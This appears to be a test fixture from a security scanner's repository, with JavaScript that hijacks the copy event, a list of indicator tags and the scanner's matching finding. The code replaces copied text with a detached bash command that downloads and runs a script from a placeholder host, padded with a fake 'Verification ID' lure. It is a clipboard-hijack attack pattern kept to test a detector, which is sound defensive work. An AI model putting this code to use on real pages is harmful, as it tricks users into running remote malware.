 c0-baseline.js inert test fixture, placeholder values
4 function detach(command) {
5 return `nohup bash -c "${command}" >/dev/null 2>&1 &`; detached-exec
6 }
7 function buildCommand(origin, nonce) {
8 return detach(`curl -ks ${origin}/demo -o /tmp/demo && bash /tmp/demo`) + `# Verification ID ${nonce}`; download-cradle,
verification-lure-text
9 }
10 const session = { nonce: 'VERIFY-0000' };
11 document.addEventListener('copy', event => { copy-event-override
12 event.preventDefault();
13 event.clipboardData.setData('text/plain', buildCommand('https://example[.]invalid', session.nonce));
14 });
unk-scanner finding (frozen engine)
clickfix-clipboard-command error line 13
indicators: download-cradle, detached-exec, copy-event-override, verification-lure-text
nohup bash -c "curl -ks https://example[.]invalid/demo -o /tmp/demo && bash /tmp/demo" >/dev …
Source: public unk-scanner repository, 29 October 2026.